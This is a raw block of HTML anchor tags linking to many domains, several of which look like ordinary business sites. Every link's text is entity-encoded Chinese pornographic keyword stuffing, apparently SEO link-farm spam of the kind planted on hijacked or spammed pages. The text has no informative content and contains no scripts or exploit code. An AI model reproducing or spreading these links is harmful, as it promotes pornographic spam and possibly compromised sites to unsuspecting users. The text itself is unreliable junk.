<a href="http://hangzhou121.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x4EA4;xxxxx&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zjgml.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://dzpjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;9&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiahecangchu.com" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E0B;&#x8F7D;</a>|
<a href="http://89575555.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;&#x9AD8;&#x6E05;</a>|
<a href="http://china-bakeryexpo.com" target="_blank">&#x56FD;&#x4EA7;V&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ysylyg.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://wsyxa.cn" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cs-orient.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x63A8;&#x4E0B;&#x8F7D;</a>|
<a href="http://wjyyyk.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yhqdyy.com" target="_blank">&#x9C81;&#x9C81;&#x72E0;&#x72E0;&#x72E0;7777&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jcnzs.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://xhsjiaoyu.com" target="_blank">&#x4E9A;&#x6D32;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxhftdhb.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://hbzppt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://chahuiw.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jx6188.com" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://qhyyxx.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;9&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sanyizhiyao.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bsmk027.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;AV&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tvaccessnow.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxdf168.com" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://xxjhwl.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://wuchapt.com" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://pximage.com" target="_blank">&#x56FE;&#x7247;&#x533A;&#x5C0F;&#x8BF4;&#x533A;&#x53E6;&#x7C7B;&#x6B66;&#x4FA0;</a>|
<a href="http://renheyu.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://kidsballs.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x97F3;&#x9891;</a>|
<a href="http://sd3t.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://cqyygyzx.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wunvnv.com" target="_blank">&#x6BCF;&#x65E5;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuchitu.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jialihxt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://h6888.cn" target="_blank">&#x98CE;&#x6D41;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://leniaomusic.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;99</a>|
<a href="http://yucaoyang.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weifk.com" target="_blank">&#x70ED;&#x70ED;&#x6DA9;&#x70ED;&#x70ED;&#x72E0;&#x72E0;&#x8272;&#x9999;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://51bos.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruodianbao.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://xumama.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x672C;</a>|
<a href="http://lascarf.cn" target="_blank">&#x70ED;re91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x70ED;</a>|
<a href="http://hhsou.com" target="_blank">&#x65E5;&#x65E5;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x5077;&#x5077;&#x8272;</a>|
<a href="http://caiyechina.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h</a>|
<a href="http://ykhthsh.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://fyclothes.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://xjmsrt.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x81C0;</a>|
<a href="http://renheyu.com" target="_blank">&#x6B27;&#x6D32;&#x719F;&#x5987;&#x8272;xxxx&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x591A;&#x6BDB;</a>|
<a href="http://wzbeng.com" target="_blank">&#x7279;&#x7EA7;&#x5168;&#x9EC4;&#x7537;&#x5973;&#x4EA4;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jidicg.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://yuenly.com" target="_blank">&#x7537;&#x5973;&#x8349;&#x903C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://if93.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x7F8E;&#x5973;&#x81EA;&#x6170;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://tjhqba.cn" target="_blank">&#x6700;&#x65B0;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://syhnt.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://gzbhzc.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jscxgy.com" target="_blank">av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://5128686.com" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;88</a>|
<a href="http://cyycd.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://y9633.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://missjy.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E1D;&#x889C;&#x957F;&#x817F;&#x4E1D;&#x889C;</a>|
<a href="http://le1234.com" target="_blank">&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://hkkwanhing.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://023160.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://ms100.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E9A;&#x6D32;</a>|
<a href="http://soulhunter.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://mingfuauto.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;av</a>|
<a href="http://sfdawan.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x5267;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tv698.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5185;&#x5C04;&#x59D0;&#x5F1F;</a>|
<a href="http://huatilou.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://xtbb2017.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wanchenfalv.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sinesung.com" target="_blank">&#x65E5;&#x97E9;AV&#x7247;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x7535;&#x5F71;</a>|
<a href="http://xhsjiaoyu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://szkypcb.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://hbzppt.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shangdedk.com" target="_blank">97&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x7EFC;&#x5408;</a>|
<a href="http://yourbc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ganmulun.com" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://szcmytea.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://99syt.com" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://youjiansheying.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5DF2;&#x6EE1;&#x5341;&#x516B;</a>|
<a href="http://xuzhoushequ.com" target="_blank">&#x7537;&#x4EBA;&#x653E;&#x8FDB;&#x5973;&#x4EBA;&#x9633;&#x9053;&#x6D41;&#x51FA;&#x6765;&#x7684;&#x662F;&#x4EC0;&#x4E48;</a>|
<a href="http://xzxscy.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x7247;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://cdinlove.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bt-k.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://99hypf.com" target="_blank">&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://xiaofangshuixiang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;6</a>|
<a href="http://v5diy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x7EBF;&#x8DEF;</a>|
<a href="http://jfk360.com" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fgfsj.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cqjbmbjyxh.com" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x8D85;&#x8584;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qicaihonglian.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://zzzshunfeng.com" target="_blank">88&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xiangjueye88.com" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jhcbsb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5728;&#x7EBF;</a>|
<a href="http://bioinit.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;</a>|
<a href="http://ttshanshi.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x56FD;v</a>|
<a href="http://dqhlwfc.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E0D;&#x5361;</a>|
<a href="http://lixianluntan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5206;&#x7C7B;&#x89C6;&#x9891;&#x5206;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://xzyyp.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yzdyly.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://jurenjs.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://zstufashion.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;v&#x54C1;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://ixqcj.com" target="_blank">av&#x9C81;&#x7247;&#x4E00;&#x533A;&#x9C81;&#x7247;&#x4E8C;&#x533A;&#x9C81;&#x7247;&#x4E09;&#x533A;</a>|
<a href="http://hxztsb.com" target="_blank">&#x5976;&#x5934;&#x53C8;&#x5927;&#x53C8;&#x767D;&#x55B7;&#x5976;&#x6C34;av</a>|
<a href="http://356635.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;91</a>|
<a href="http://0-100km.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://lolido.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://web-666.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://selidev.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5927;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://zzrzhb.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://znpack.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://petexpo.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;77</a>|
<a href="http://ntwtrenliu.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdnlp.com" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;AV&#x65E0;&#x7801;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://qxiaow.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x7247;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://sh-weibai.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8292;&#x679C;</a>|
<a href="http://6655cm.com" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7231;</a>|
<a href="http://kxzzk.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x5973;&#x547B;&#x541F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://syhaohan.com" target="_blank">&#x725B;&#x725B;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cndssn.com" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://bxcrb.com" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://liuhetong.com" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zk101.com" target="_blank">&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://jinguart.com" target="_blank">&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;</a>|
<a href="http://ijiayong.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x523A;&#x6FC0;&#x5F71;&#x9662;</a>|
<a href="http://sxgc029.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://renheyu.com" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x533A;</a>|
<a href="http://hj-cw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://xixiazdh.com" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://btdykj.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x963F;v&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x5740;
&#x4E45;&#x4E45;&#x8272;av</a>|
<a href="http://qqoobb.com" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://ccc9114.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://miushui.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;</a>|
<a href="http://ijiayong.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nbxiaogu.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nmgcx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://lygpabx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://4946a.com" target="_blank">&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8FDE;&#x88E4;&#x889C;</a>|
<a href="http://anhuida.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://etxcz.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://1688ok.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jcglasses.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;99</a>|
<a href="http://70c.com.cn" target="_blank">av&#x9C81;&#x7247;&#x4E00;&#x533A;&#x9C81;&#x7247;&#x4E8C;&#x533A;&#x9C81;&#x7247;&#x4E09;&#x533A;</a>|
<a href="http://zhishangtuozhan.com" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sjsm2010.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://gzhaoy.com" target="_blank">99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
